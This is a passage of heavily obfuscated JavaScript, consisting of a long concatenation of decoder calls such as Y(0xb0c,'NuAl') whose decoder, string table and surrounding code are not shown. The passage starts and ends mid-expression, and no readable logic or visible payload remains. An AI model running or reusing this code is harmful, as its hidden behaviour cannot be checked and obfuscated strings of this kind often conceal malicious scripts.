Y(0xb0c,'NuAl')+Y(0x36b,'D^@!')+Y(0xafd,'0cax')+Y(0x633,'m3m%')+Y(0xb96,'P!$i')+Y(0xc16,'SNj#')+Y(0x5d9,'[#*!')+Y(0x9d6,'vAL3')+Y(0x5d5,'cJtW')+Y(0xbc5,'SNj#')+Y(0xe9c,'xS4K')+Y(0xd68,'3H!M')+Y(0xb58,'P!$i')+Y(0xc84,'LdzU')+Y(0xf8e,'vAL3')+Y(0xd45,'e5DG')+Y(0xd8a,'%b#1')+Y(0x699,'Kfrd')+Y(0xf0e,'lpGW')+Y(0x47e,'Tqsz')+Y(0xd49,'0cax')+Y(0x990,'%b#1')+Y(0x40d,'v#IL')+Y(0x694,'u64]')+Y(0x3e5,'hUxP')+Y(0xd2e,'tFNf')+Y(0x403,'%5g3')+Y(0x30b,'cJtW')+Y(0x696,'hUxP')+Y(0x10bb,'%b#1')+Y(0xd11,'*Y(T')+Y(0x746,'yYj)')+Y(0xd87,'%b#1')+Y(0xb7a,'j8nd')+Y(0xcbe,'fZe^')+Y(0xa18,'SNRn')+Y(0x7ec,'lpGW')+Y(0x476,'dJj!')+Y(0x1188,'P5&2')+Y(0x1355,'cJtW')+Y(0x101a,'dJj!')+Y(0x88a,'cp&h')+Y(0x2a7,'j8nd')+Y(0x887,'LdzU')+Y(0xe0a,'[#*!')+Y(0x7ab,'%b#1')+Y(0x104d,'u64]')+Y(0x11ad,'P5&2')+Y(0x73f,'z^Qa')+Y(0x60d,'j8nd')+Y(0x138f,'hUxP')+Y(0xf1,'e8Wp')+Y(0xd8,'SNj#')+Y(0x1389,'uc7X')+Y(0x458,'tFNf')+Y(0xdd4,'NuAl')+Y(0xc54,'D&w[')+Y(0xf1c,'u64]')+Y(0xd9c,'0cax')+Y(0x7c5,'f$m(')+Y(0x74a,'f$m(')+Y(0xf0d,'[#*!')+Y(0xd14,'hUxP')+Y(0xc91,'P5&2')+Y(0xf94,'*Y(T')+Y(0x133f,'dJj!')+Y(0x3e3,'dJj!')+Y(0x4d8,'u64]')+Y(0x86d,'eLgr')+Y(0x1258,'xS4K')+Y(0xe43,'LdzU')+Y(0xcb9,'[fDc')+Y(0x573,'acZE')+Y(0x290,'@xP$')+Y(0xb3f,'D^@!')+Y(0x9c9,'[#*!')+Y(0x900,'uc7X')+Y(0x109d,'[fDc')+Y(0xbda,'^lMc')+Y(0x70b,'u64]')+Y(0x100b,'yYj)')+Y(0x13a9,'OYsr')+Y(0xc75,'eLgr')+Y(0x72b,'LCu^')+Y(0xb80,'f$m(')+Y(0xca9,'K2Do')+Y(0x9a0,'D&w[')+Y(0x1033,'^AYz')+Y(0xdf1,'v#IL')+Y(0xe9a,'eLgr')+Y(0x255,'4yV#')+Y(0x124a,'[fDc')+Y(0x10b0,'uc7X')+Y(0x1122,'yYj)')+Y(0x1053,'f$m(')+Y(0xb6d,'v#IL')+Y(0x33c,'4yV#')+Y(0x12f2,'K2Do')+Y(0x7e3,'^lMc')+Y(0x10db,'SNRn')+Y(0xa61,'tFNf')+Y(0xff0,'^AYz')+Y(0xb46,'LCu^')+Y(0x105,'4yV#')+Y(0x742,'Tqsz')+Y(0xb9e,'4yV#')+Y(0xb97,'[#*!')+Y(0x967,'yYj)')+Y(0x12d2,'K2Do')+Y(0xb30,'v#IL')+Y(0x1165,'SNj#')+Y(0x102f,'LdzU')+Y(0x147a,'e5DG')+Y(0x1ef,'dJj!')+Y(0x674,'at3*')+Y(0x8d0,'OYsr')+Y(0x57e,'uc7X')+Y(0x3bf,'acZE')+Y(0xfd0,'z1Y#')+Y(0x9f2,'Kfrd')+Y(0xb6a,'v#IL')+Y(0xaf9,'v#IL')+Y(0xc7f,'^lMc')+Y(0x127e,'D^@!')+Y(0x26f,'NuAl')+Y(0xf8a,'at3*')+Y(0xb86,'xS4K')+Y(0x642,'LCu^')+Y(0x1a4,'@xP$')+Y(0x27b,'@xP$')+Y(0x205,'fZe^')+Y(0x709,'@xP$')+Y(0xf10,'dJj!')+Y(0x40f,'[fDc')+Y(0xae6,'^lMc')+Y(0x10a1,'at3*')+Y(0x441,'SNj#')+Y(0xdf6,'fZe^')+Y(0x566,'3H!M')+Y(0x3ce,'OYsr')+Y(0xc65,'lpGW')+Y(0x10d1,'[fDc')+Y(0xb77,'NuAl')+Y(0x350,'SNRn')+Y(0x107e,'[#*!')+Y(0x2fc,'cp&h')+Y(0xcdc,'^lMc')+Y(0x131d,'NuAl')+Y(0x7df,'[fDc')+Y(0x52a,'SNRn')+Y(0x143e,'acZE')+Y(0x9c4,'v!Yg')+Y(0xd28,'at3*'))+(Y(0xa4c,'fZe^')+Y(0x1e7,'e8Wp')+Y(0xaa0,'LdzU')+Y(0x12cb,'dJj!')+Y(0xee1,'at3*')+Y(0xf1e,'j8nd')+Y(0xe26,'4yV#')+Y(0xa4f,'dJj!')+Y(0x7e8,'acZE')+Y(0x775,'cJtW')+Y(0x556,'[fDc')+Y(0xc9a,'f$m(')+Y(0x4e9,'^lMc')+Y(0xa80,'OYsr')+Y(0x1411,'fZe^')+Y(0xa0c,'uc7X')+Y(0x9ad,'lpGW')+Y(0xfbc,'OYsr')+Y(0x3cf,'4yV#')+Y(0x567,'[#*!')+Y(0x46f,'SNRn')+Y(0xdb0,'u64]')+Y(0x568,'cp&h')+Y(0xaa7,'v#IL')+Y(0x6bd,'dJj!')+Y(0x13f3,'OYsr')+Y(0x2d6,'LdzU')+Y(0x1c3,'D^@!')+Y(0x27c,'tFNf')+Y(0x11d1,'%5g3')+Y(0x13c,'%5g3')+Y(0x24d,'*Y(T')+Y(0xd3d,'OYsr')+Y(0x3fd,'yYj)')+Y(0x11ff,'cp&h')+Y(0x2ee,'xS4K')+Y(0x13e2,'[#*!')+Y(0xb7c,'z^Qa')+Y(0x544,'*Y(T')+Y(0x23c,'hUxP')+Y(0x10e9,'e8Wp')+Y(0xa95,'LCu^')+Y(0xe90,'tFNf')+Y(0xd7,'dJj!')+Y(0x2fd,'e5DG')+Y(0x212,'Kfrd')+Y(0xd39,'Kfrd')+Y(0xf12,'uc7X')+Y(0x269,'j8nd')+Y(0x736,'K2Do')+Y(0x1272,'fZe^')+Y(0x950,'u64]')+Y(0x10d7,'3H!M')+Y(0xc62,'dJj!')+Y(0x1339,'LCu^')+Y(0x677,'^AYz')+Y(0xe03,'0cax')+Y(0xb4d,'e5DG')+Y(0x12e0,'Hf9d')+Y(0x4df,'NuAl')+Y(0x102,'at3*')+Y(0x3d2,'fZe^')+Y(0x5d3,'Hf9d')+Y(0xc6c,'v!Yg')+Y(0x4e7,'f$m(')+Y(0xc4c,'dJj!')+Y(0x632,'%5g3')+Y(0x10a3,'lpGW')+Y(0x12e4,'lpGW')+Y(0xbdc,'D&w[')+Y(0x114c,'0cax')+Y(0x335,'at3*')+Y(0x106e,'z1Y#')+Y(0x287,'tFNf')+Y(0x957,'SNj#')+Y(0xe3c,'[#*!')+Y(0xdfa,'m3m%')+Y(0x2d1,'[fDc')+Y(0xc12,'cp&h')+Y(0x771,'Hf9d')+Y(0x437,'eLgr')+Y(0x115b,'K2Do')+Y(0xa19,'yYj)')+Y(0x94c,'Tqsz')+Y(0xf51,'e8Wp')+Y(0x119e,'Hf9d')+Y(0x145,'e8Wp')+Y(0x852,'3H!M')+Y(0xf38,'Hf9d')+Y(0xb8a,'LdzU')+Y(0x884,'D&w[')+Y(0xad0,'OYsr')+Y(0xeb8,'acZE')+Y(0x223,'0cax')+Y(0x1a8,'m3m%')+Y(0xa58,'lpGW')+Y(0xe81,'dJj!')+Y(0x259,'SNRn')+Y(0xf52,'dJj!')+Y(0xced,'z^Qa')+Y(0x493,'K2Do')+Y(0xc59,'^lMc')+Y(0xf6,'0cax')+Y(0x21d,'*Y(T')+Y(0xc92,'vAL3')+Y(0xfcb,'SNRn')+Y(0x12ae,'m3m%')+Y(0xfb4,'Tqsz')+Y(0x108e,'*Y(T')+Y(0xa15,'[#*!')+Y(0x120e,'P5&2')+Y(0x1384,'%b#1')+Y(0x1377,'uc7X')+Y(0x1283,'P!$i')+Y(0x1309,'0cax')+Y(0x177,'P!$i')+Y(0xb34,'@xP$')+Y(0x124d,'fZe^')+Y(0x101b,'v!Yg')+Y(0x13b9,'yYj)')+Y(0xc34,'z1Y#')+Y(0xc28,'tFNf')+Y(0xa45,'0cax')+Y(0xea3,'j8nd')+Y(0x3c6,'SNj#')+Y(0x906,'cJtW')+Y(0xc98,'u64]')+Y(0x14d,'NuAl')+Y(0x74b,'v#IL')+Y(0x4e6,'lpGW')+Y(0x1488,'SNRn')+Y(0xce2,'K2Do')+Y(0x12e,'[#*!')+Y(0x9e5,'cJtW')+Y(0x124b,'e8Wp')+Y(0x1073,'^AYz')+Y(0x336,'^AYz')+Y(0xe50,'uc7X')+Y(0xd3e,'K2Do')+Y(0x1324,'acZE')+Y(0xe0,'f$m(')+Y(0xbbb,'SNRn')+Y(0xd65,'P!$i')+Y(0x12be,'cJtW')+Y(0x1408,'xS4K')+Y(0x11fe,'z1Y#')+Y(0x386,'P!$i')+Y(0x89d,'v!Yg')+Y(0xcfe,'P5&2')+Y(0xc27,'SNRn')+Y(0xa27,'lpGW')+Y(0xdcb,'f$m(')+Y(0xe4b,'@xP$')+Y(0x7b6,'dJj!')+Y(0xfc5,'hUxP')+Y(0x463,'xS4K')+Y(0x8dc,'tFNf')+Y(0x78b,'SNRn')+Y(0x571,'z1Y#')+Y(0x12cd,'SNRn')+Y(0x124,'SNj#')+Y(0x772,'e5DG')+Y(0x5ba,'j8nd')+Y(0x1218,'yYj)')+Y(0x2a4,'SNRn')+Y(0x1a5,'P5&2')+Y(0xffc,'D&w[')+Y(0xba5,'D^@!')+Y(0x1ee,'Tqsz')+Y(0xd74,'D&w[')+Y(0x21f,'Tqsz')+Y(0x638,'D^@!')+Y(0x461,'[#*!')+Y(0x1010,'xS4K')+Y(0x940,'e8Wp')+Y(0x7ed,'j8nd')+Y(0xae1,'P5&2')+Y(0xec3,'yYj)')+Y(0x2b2,'tFNf')+Y(0x10e1,'3H!M')+Y(0x365,'OYsr')+Y(0xef1,'P5&2')+Y(0x8c2,'SNj#')+Y(0x8f7,'*Y(T')+Y(0x975,'P!$i')+Y(0x407,'vAL3')+Y(0xe31,'LCu^')+Y(0x23a,'f$m(')+Y(0x128f,'3H!M')+Y(0x133,'vAL3')+Y(0xcd4,'acZE')+Y(0x93b,'@xP$')+Y(0x530,'SNj#')+Y(0xa28,'[#*!')+Y(0xec7,'lpGW')+Y(0xd81,'^AYz')+Y(0x1f1,'m3m%')+Y(0x5ef,'^lMc')+Y(0x7bd,'dJj!')+Y(0xd73,'eLgr'))+(Y(0xe40,'eLgr')+Y(0x117a,'uc7X')+Y(0x1b5,'uc7X')+Y(0x795,'OYsr')+Y(0x9f5,'z^Qa')+Y(0xdab,'yYj)')+Y(0xe33,'[#*!')+Y(0x3b4,'v#IL')+Y(0xd79,'tFNf')+Y(0x8af,'Hf9d')+Y(0x1160,'u64]')+Y(0x915,'z1Y#')+Y(0x1100,'^AYz')+Y(0x4b1,'at3*')+Y(0x30c,'f$m(')+Y(0x928,'fZe^')+Y(0x10f9,'tFNf')+Y(0x105b,'Kfrd')+Y(0x4d1,'at3*')+Y(0x5a3,'j8nd')+Y(0x7e9,'LCu^')+Y(0x2af,'lpGW')+Y(0xbfd,'SNRn')+Y(0x1409,'vAL3')+Y(0x4ec,'e8Wp')+Y(0x135f,'cJtW')+Y(0x12b2,'^AYz')+Y(0x233,'Kfrd')+Y(0x747,'acZE')+Y(0xc86,'%5g3')+Y(0x5d8,'K2Do')+Y(0xcfa,'%b#1')+Y(0xcc0,'tFNf')+Y(0x1200,'D^@!')+Y(0x109e,'4yV#')+Y(0x1390,'e5DG')+Y(0xccc,'xS4K')+Y(0x123,'D^@!')+Y(0x64e,'z1Y#')+Y(0x7d7,'eLgr')+Y(0x57d,'SNj#')+Y(0x111a,'hUxP')+Y(0x1250,'@xP$')+Y(0xc35,'hUxP')+Y(0x254,'uc7X')+Y(0x63c,'tFNf')+Y(0x9aa,'0cax')+Y(0x35e,'D&w[')+Y(0x649,'yYj)')+Y(0x1282,'M*f[')+Y(0x1307,'LCu^')+Y(0xf82,'vAL3')+Y(0xfef,'f$m(')+Y(0xd2a,'P5&2')+Y(0xb29,'[#*!')+Y(0x2e0,'4yV#')+Y(0xf49,'f$m(')+Y(0x732,'[fDc')+Y(0x87e,'yYj)')+Y(0x685,'at3*')+Y(0x7ad,'j8nd')+Y(0xad2,'m3m%')+Y(0x4cc,'OYsr')+Y(0xa77,'vAL3')+Y(0x502,'z^Qa')+Y(0x98b,'^lMc')+Y(0xc1a,'OYsr')+Y(0x234,'SNj#')+Y(0x462,'P!$i')+Y(0x1290,'SNRn')+Y(0x3d1,'^AYz')+Y(0x1302,'v#IL')+Y(0x144e,'Hf9d')+Y(0x934,'%b#1')+Y(0x7a6,'OYsr')+Y(0x5c4,'eLgr')+Y(0x1056,'xS4K')+Y(0x948,'cJtW')+Y(0x1420,'^AYz')+Y(0xc23,'0cax')+Y(0x6f2,'e8Wp')+Y(0x97e,'%5g3')+Y(0xd15,'fZe^')+Y(0x2c1,'@xP$')+Y(0xc69,'v#IL')+Y(0x1251,'4yV#')+Y(0x339,'at3*')+Y(0x3f1,'Tqsz')+Y(0x6ce,'cp&h')+Y(0xae2,'LdzU')+Y(0xf65,'3H!M')+Y(0x7ac,'%b#1')+Y(0x833,'xS4K')+Y(0x46e,'m3m%')+Y(0x1482,'xS4K')+Y(0x1235,'4yV#')+Y(0x1c1,'0cax')+Y(0x89e,'K2Do')+Y(0xb0f,'eLgr')+Y(0x634,'^lMc')+Y(0xf9d,'^lMc')+Y(0x12b1,'lpGW')+Y(0x106d,'NuAl')+Y(0x1c7,'%5g3')+Y(0x414,'M*f[')+Y(0x1325,'D&w[')+Y(0x1d7,'NuAl')+Y(0xdcd,'*Y(T')+Y(0xd20,'dJj!')+Y(0x1365,'Hf9d')+Y(0xc6,'K2Do')+Y(0xc6b,'3H!M')+Y(0x1137,'M*f[')+Y(0x9f3,'lpGW')+Y(0xc9d,'j8nd')+Y(0x13b5,'OYsr')+Y(0x2cb,'hUxP')+Y(0x314,'z1Y#')+Y(0x110e,'*Y(T')+Y(0x1327,'K2Do')+Y(0x6f9,'Tqsz')+Y(0xa88,'LCu^')+Y(0x12bb,'Hf9d')+Y(0x849,'0cax')+Y(0xe08,'4yV#')+Y(0xd21,'cJtW')+Y(0xc87,'4yV#')+Y(0xeae,'cJtW')+Y(0xf5a,'Kfrd')+Y(0xa01,'P5&2')+Y(0x10b,'z^Qa')+Y(0xca7,'NuAl')+Y(0x417,'xS4K')+Y(0x6ef,'[#*!')+Y(0x613,'yYj)')+Y(0x138b,'yYj)')+Y(0x307,'M*f[')+Y(0x1387,'xS4K')+Y(0x647,'fZe^')+Y(0xfe3,'acZE')+Y(0x1077,'tFNf')+Y(0x9fb,'%5g3')+Y(0x804,'e5DG')+Y(0xfeb,'acZE')+Y(0x59e,'4yV#')+Y(0xbd2,'z^Qa')+Y(0xcea,'f$m(')+Y(0xb8d,'f$m(')+Y(0x8ad,'e5DG')+Y(0x117b,'dJj!')+Y(0x7a3,'dJj!')+Y(0x111c,'[#*!')+Y(0xb51,'OYsr')+Y(0x1254,'uc7X')+Y(0x390,'NuAl')+Y(0x140c,'cp&h')+Y(0x582,'vAL3')+Y(0xd6,'j8nd')+Y(0x1393,'e8Wp')+Y(0x9cf,'*Y(T')+Y(0x242,'[fDc')+Y(0x19f,'m3m%')+Y(0x96f,'cp&h')+Y(0xb8c,'D^@!')+Y(0x1058,'M*f[')+Y(0x11d0,'^lMc')+Y(0x914,'e5DG')+Y(0x9c7,'^lMc')+Y(0x1463,'m3m%')+Y(0xe15,'lpGW')+Y(0x10d3,'Tqsz')+Y(0xa70,'lpGW')+Y(0xfdc,'vAL3')+Y(0x4fe,'D^@!')+Y(0xf5c,'SNj#')+Y(0x131e,'f$m(')+Y(0xb24,'^lMc')+Y(0x7e5,'vAL3')+Y(0x5f6,'[#*!')+Y(0xcd0,'[fDc')+Y(0x1146,'P!$i')+Y(0x4c8,'tFNf')+Y(0x7d1,'f$m(')+Y(0x1bf,'%5g3')+Y(0x1421,'K2Do')+Y(0xf3,'P!$i')+Y(0x11dd,'%b#1')+Y(0x695,'[fDc')+Y(0xf63,'%5g3')+Y(0x4b6,'Kfrd')+Y(0x477,'u64]')+Y(0x76d,'^lMc')+Y(0x32d,'z1Y#')+Y(0x121d,'P!$i')+Y(0x1e0,'D^@!')+Y(0x839,'LdzU')+Y(0x2ca,'OYsr')+Y(0xbe7,'%b#1')+Y(0x4a0,'z^Qa')+Y(0x13c7,'acZE'))+(Y(0x9c3,'at3*')+Y(0x1b1,'NuAl')+Y(0xdf2,'lpGW')+Y(0xb7f,'fZe^')+Y(0x670,'cJtW')+Y(0xff1,'lpGW')+Y(0x13ca,'LdzU')+Y(0x5f9,'%5g3')+Y(0x80e,'at3*')+Y(0x6ba,'D&w[')+Y(0xd7f,'^AYz')+Y(0xb78,'%5g3')+Y(0xbd3,'%5g3')+Y(0x107c,'tFNf')+Y(0x121b,'^lMc')+Y(0x939,'tFNf')+Y(0x11ec,'P!$i')+Y(0x6a9,'%5g3')+Y(0x71e,'v#IL')+Y(0x4ce,'yYj)')+Y(0xe3e,'LdzU')+Y(0x8f4,'e5DG')+Y(0xb76,'v!Yg')+Y(0xf89,'f$m(')+Y(0xee4,'M*f[')+Y(0x8d5,'K2Do')+Y(0xc05,'xS4K')+Y(0xfb,'0cax')+Y(0x27d,'K2Do')+Y(0xa1d,'acZE')+Y(0x749,'tFNf')+Y(0x412,'uc7X')+Y(0x122a,'v!Yg')+Y(0xfe6,'xS4K')+Y(0x268,'0cax')+Y(0xa3d,'yYj)')+Y(0xd13,'[#*!')+Y(0x59d,'4yV#')+Y(0xef0,'j8nd')+Y(0xe1a,'m3m%')+Y(0xdc5,'D&w[')+Y(0xc64,'yYj)')+Y(0xfd2,'uc7X')+Y(0x595,'P5&2')+Y(0xc96,'Kfrd')+Y(0x401,'m3m%')+Y(0x7a5,'fZe^')+Y(0x8c7,'z^Qa')+Y(0x126d,'^lMc')+Y(0xcaf,'OYsr')+Y(0x933,'P5&2')+Y(0x122b,'e8Wp')+Y(0x77d,'u64]')+Y(0x12ef,'f$m(')+Y(0x11f2,'^lMc')+Y(0x5e7,'uc7X')+Y(0xf92,'P!$i')+Y(0x12bf,'cJtW')+Y(0x635,'%5g3')+Y(0x132,'3H!M')+Y(0xe87,'z1Y#')+Y(0x12c2,'OYsr')+Y(0x11de,'3H!M')+Y(0x343,'f$m(')+Y(0x13ba,'e5DG')+Y(0xd5f,'Tqsz')+Y(0x8e8,'D&w[')+Y(0x453,'*Y(T')+Y(0x112d,'Tqsz')+Y(0xf8f,'D&w[')+Y(0x6d7,'LCu^')+Y(0x1ea,'tFNf')+Y(0x2ef,'cp&h')+Y(0x6eb,'^AYz')+Y(0x1050,'[fDc')+Y(0xc7e,'lpGW')+Y(0x930,'SNj#')+Y(0x12f,'z^Qa')+Y(0xa0a,'yYj)')+Y(0xd85,'z1Y#')+Y(0xdc1,'cJtW')+Y(0x20d,'uc7X')+Y(0xe95,'P!$i')+Y(0xeb1,'Tqsz')+Y(0xd47,'3H!M')+Y(0xd33,'M*f[')+Y(0xadf,'j8nd')+Y(0xf06,'e5DG')+Y(0x251,'at3*')+Y(0xada,'4yV#')+Y(0x331,'D&w[')+Y(0xc71,'D&w[')+Y(0x816,'0cax')+Y(0x8a7,'P!$i')+Y(0x3c9,'%5g3')+Y(0xd1a,'e5DG')+Y(0xb50,'z1Y#')+Y(0x82e,'*Y(T')+Y(0x9dc,'u64]')+Y(0xba2,'e5DG')+Y(0xe61,'4yV#')+Y(0x12d6,'OYsr')+Y(0x135c,'M*f[')+Y(0x20f,'SNj#')+Y(0x13ec,'[#*!')+Y(0x1228,'Kfrd')+Y(0x12a3,'cp&h')+Y(0xfd,'P!$i')+Y(0x810,'acZE')+Y(0x17f,'M*f[')+Y(0xbac,'j8nd')+Y(0xb2c,'e5DG')+Y(0xea1,'cp&h')+Y(0x808,'acZE')+Y(0xfbf,'[fDc')+Y(0x590,'m3m%')+Y(0x105a,'uc7X')+Y(0x9b7,'uc7X')+Y(0xc13,'0cax')+Y(0x905,'[fDc')+Y(0x36e,'D&w[')+Y(0x1300,'cJtW')+Y(0x10f5,'u64]')+Y(0x861,'*Y(T')+Y(0x296,'lpGW')+Y(0x1357,'e8Wp')+Y(0xce4,'K2Do')+Y(0x443,'[fDc')+Y(0x121a,'eLgr')+Y(0x229,'v!Yg')+Y(0x24f,'Tqsz')+Y(0x48f,'SNRn')+Y(0x986,'OYsr')+Y(0x7d8,'hUxP')+Y(0x285,'D^@!')+Y(0x1238,'Kfrd')+Y(0x40a,'acZE')+Y(0xa8b,'M*f[')+Y(0xffa,'Kfrd')+Y(0xc2f,'P5&2')+Y(0x326,'hUxP')+Y(0x24e,'K2Do')+Y(0x1d2,'Hf9d')+Y(0xd53,'xS4K')+Y(0x3a0,'P!$i')+Y(0x1379,'u64]')+Y(0x1051,'z1Y#')+Y(0x13c0,'LCu^')+Y(0x12e9,'e5DG')+Y(0xa0d,'cp&h')+Y(0x96e,'D&w[')+Y(0xfb3,'^AYz')+Y(0x485,'^lMc')+Y(0x11af,'lpGW')+Y(0x137b,'e8Wp')+Y(0xb03,'Kfrd')+Y(0x12b0,'vAL3')+Y(0x575,'acZE')+Y(0x7b2,'uc7X')+Y(0xe0e,'P5&2')+Y(0x496,'3H!M')+Y(0x1d4,'yYj)')+Y(0xee8,'%b#1')+Y(0xb07,'v!Yg')+Y(0x110b,'3H!M')+Y(0x87b,'e8Wp')+Y(0x1141,'Kfrd')+Y(0xd04,'z^Qa')+Y(0x442,'uc7X')+Y(0x127f,'3H!M')+Y(0x398,'[fDc')+Y(0x85b,'[#*!')+Y(0xf3b,'at3*')+Y(0x1260,'at3*')+Y(0xb3c,'*Y(T')+Y(0x301,'vAL3')+Y(0x117f,'D^@!')+Y(0x8e4,'dJj!')+Y(0x11e4,'cp&h')+Y(0x119c,'z1Y#')+Y(0x80c,'3H!M')+Y(0xe77,'hUxP')+Y(0x1332,'M*f[')+Y(0x1dc,'K2Do')+Y(0xe05,'Tqsz')+Y(0xd00,'%5g3')+Y(0xdd0,'v#IL')+Y(0xbd7,'K2Do')+Y(0xdf5,'m3m%')+Y(0xdb5,'j8nd')+Y(0x81e,'4yV#')+Y(0x885,'z^Qa')+Y(0x733,'yYj)')+Y(0xc14,'K2Do')+Y(0xc3e,'SNj#')+Y(0x759,'^lMc')+Y(0x1241,'%b#1')+Y(0x13fa,'Hf9d')+Y(0x5a0,'acZE')+Y(0x44e,'xS4K'))+(Y(0x74e,'hUxP')+Y(0x44f,'4yV#')+Y(0x12bd,'Tqsz')+Y(0x937,'LdzU')+Y(0x13c6,'SNRn')+Y(0x79f,'cp&h')+Y(0xe2d,'yYj)')+Y(0x399,'lpGW')+Y(0x8a5,'dJj!')+Y(0x89f,'u64]')+Y(0x12b4,'f$m(')+Y(0x2fa,'Tqsz')+Y(0x683,'z^Qa')+Y(0x128c,'cp&h')+Y(0xae4,'^AYz')+Y(0x50d,'z^Qa')+Y(0xcc9,'D&w[')+Y(0x972,'[fDc')+Y(0xc4a,'cp&h')+Y(0x82f,'M*f[')+Y(0x466,'fZe^')+Y(0x757,'%5g3')+Y(0xb0b,'LdzU')+Y(0x13e,'P5&2')+Y(0x45e,'SNRn')+Y(0x789,'at3*')+Y(0x10b8,'^lMc')+Y(0x92a,'M*f[')+Y(0xda4,'xS4K')+Y(0x1220,'Tqsz')+Y(0x1001,'*Y(T')+Y(0x28f,'j8nd')+Y(0x26b,'e5DG')+Y(0x74c,'j8nd')+Y(0xe93,'D^@!')+Y(0x9cb,'NuAl')+Y(0x436,'j8nd')+Y(0x62d,'fZe^')+Y(0xb70,'m3m%')+Y(0x646,'SNRn')+Y(0x88f,'3H!M')+Y(0x13f5,'yYj)')+Y(0x239,'%b#1')+Y(0x148,'%b#1')+Y(0x609,'K2Do')+Y(0x4c5,'[fDc')+Y(0x119,'3H!M')+Y(0xa23,'[fDc')+Y(0x12f8,'e8Wp')+Y(0x137d,'cJtW')+Y(0x112b,'P5&2')+Y(0x1066,'Kfrd')+Y(0xc0c,'e5DG')+Y(0x559,'dJj!')+Y(0x4c2,'SNj#')+Y(0x551,'*Y(T')+Y(0x6c3,'tFNf')+Y(0x1089,'P!$i')+Y(0x13f9,'^AYz')+Y(0xcda,'%5g3')+Y(0x881,'e5DG')+Y(0xb93,'K2Do')+Y(0x126e,'D&w[')+Y(0x13c8,'SNRn')+Y(0x42e,'eLgr')+Y(0x89a,'uc7X')+Y(0x9a1,'@xP$')+Y(0x1080,'Kfrd')+Y(0x12aa,'lpGW')+Y(0x6b4,'cp&h')+Y(0xf48,'v!Yg')+Y(0x142c,'%5g3')+Y(0x1455,'^AYz')+Y(0x155,'e5DG')+Y(0xe6c,'[fDc')+Y(0x13fb,'v!Yg')+Y(0x1329,'NuAl')+Y(0x75b,'z^Qa')+Y(0xe74,'P5&2')+Y(0x2a2,'4yV#')+Y(0x116e,'f$m(')+Y(0x312,'%b#1')+Y(0x105e,'e5DG')+Y(0x12fc,'Kfrd')+Y(0x648,'D&w[')+Y(0x3b8,'xS4K')+Y(0x67b,'[#*!')+Y(0x1284,'D^@!')+Y(0x931,'OYsr')+Y(0xcc2,'P5&2')+Y(0xeb2,'P!$i')+Y(0xbf6,'at3*')+Y(0x6a4,'uc7X')+Y(0x72e,'dJj!')+Y(0x5e3,'vAL3')+Y(0xaaf,'hUxP')+Y(0x12fa,'yYj)')+Y(0x18d,'P5&2')+Y(0x58f,'^AYz')+Y(0x6a3,'LCu^')+Y(0xe9,'z^Qa')+Y(0xe46,'yYj)')+Y(0xac7,'Hf9d')+Y(0xbe3,'f$m(')+Y(0x7cb,'K2Do')+Y(0xabe,'K2Do')+Y(0x111d,'e8Wp')+Y(0x11c0,'e5DG')+Y(0xdd8,'[#*!')+Y(0x7d9,'P5&2')+Y(0x11ee,'cp&h')+Y(0x9f9,'v!Yg')+Y(0x1057,'e8Wp')+Y(0x9a8,'[#*!')+Y(0x5fd,'*Y(T')+Y(0xe24,'LdzU')+Y(0xc8e,'%5g3')+Y(0xaf4,'cJtW')+Y(0x2c8,'[#*!')+Y(0xe3b,'lpGW')+Y(0x9b0,'hUxP')+Y(0x1042,'cp&h')+Y(0xda8,'hUxP')+Y(0x13af,'yYj)')+Y(0x126b,'xS4K')+Y(0x1191,'D&w[')+Y(0x1101,'z^Qa')+Y(0x3dd,'f$m(')+Y(0xbf3,'LCu^')+Y(0x12e7,'D^@!')+Y(0x3f9,'hUxP')+Y(0x106f,'v!Yg')+Y(0xe8a,'%b#1')+Y(0x788,'LCu^')+Y(0xf9a,'at3*')+Y(0xbc8,'D&w[')+Y(0x34f,'hUxP')+Y(0x8e5,'Kfrd')+Y(0x26a,'v!Yg')+Y(0x29d,'hUxP')+Y(0xd3,'lpGW')+Y(0x1110,'e8Wp')+Y(0xe39,'m3m%')+Y(0x584,'Kfrd')+Y(0x13a4,'@xP$')+Y(0x133c,'cp&h')+Y(0x42f,'SNj#')+Y(0x1088,'eLgr')+Y(0x1126,'LCu^')+Y(0xd7a,'Hf9d')+Y(0xbaa,'tFNf')+Y(0xb3a,'K2Do')+Y(0x10d2,'LdzU')+Y(0x10d9,'[#*!')+Y(0x134,'fZe^')+Y(0x146d,'cJtW')+Y(0x195,'z^Qa')+Y(0xf6e,'f$m(')+Y(0x51c,'3H!M')+Y(0xc5c,'m3m%')+Y(0x993,'SNj#')+Y(0xc63,'dJj!')+Y(0x7b4,'u64]')+Y(0xc7c,'SNRn')+Y(0xd19,'^lMc')+Y(0xff6,'M*f[')+Y(0xcc,'v#IL')+Y(0x1025,'3H!M')+Y(0x13c9,'^lMc')+Y(0xbca,'4yV#')+Y(0x27e,'xS4K')+Y(0xefd,'v#IL')+Y(0xc19,'m3m%')+Y(0x8b3,'yYj)')+Y(0x126c,'f$m(')+Y(0xc95,'acZE')+Y(0x9ea,'K2Do')+Y(0x26c,'uc7X')+Y(0x855,'fZe^')+Y(0xae5,'cp&h')+Y(0x431,'SNj#')+Y(0x838,'[#*!')+Y(0xff4,'hUxP')+Y(0xed5,'P!$i')+Y(0x897,'m3m%')+Y(0x589,'cJtW')+Y(0x11c5,'OYsr')+Y(0xde0,'j8nd')+Y(0xbb5,'[#*!')+Y(0xba0,'OYsr')+Y(0x11f8,'SNj#')+Y(0x2cc,'%5g3')+Y(0x230,'e5DG')+Y(0xb31,'P!$i')+Y(0xc9c,'at3*')+Y(0xfe,'m3m%')+Y(0x5d7,'hUxP')+Y(0xf0f,'P!$i')+Y(0xe09,'e5DG')+Y(0x6a0,'[#*!'))+(Y(0x104e,'cp&h')+Y(0x1469,'e5DG')+Y(0xdae,'at3*')+Y(0xc89,'vAL3')+Y(0x4d5,'*Y(T')+Y(0xa66,'4yV#')+Y(0xce,'fZe^')+Y(0x4b9,'%b#1')+Y(0xafe,'^lMc')+Y(0x1119,'Kfrd')+Y(0x8d2,'at3*')+Y(0x1453,'f$m(')+Y(0x208,'fZe^')+Y(0x844,'OYsr')+Y(0x6a7,'f$m(')+Y(0x1109,'dJj!')+Y(0xd05,'m3m%')+Y(0x1022,'m3m%')+Y(0xbb3,'e5DG')+Y(0x3ee,'lpGW')+Y(0xfa2,'P!$i')+Y(0x11b2,'tFNf')+Y(0x147b,'3H!M')+Y(0x46b,'cJtW')+Y(0x9bf,'Hf9d')+Y(0xb06,'SNj#')+Y(0x10f2,'lpGW')+Y(0x541,'LCu^')+Y(0x4f2,'3H!M')+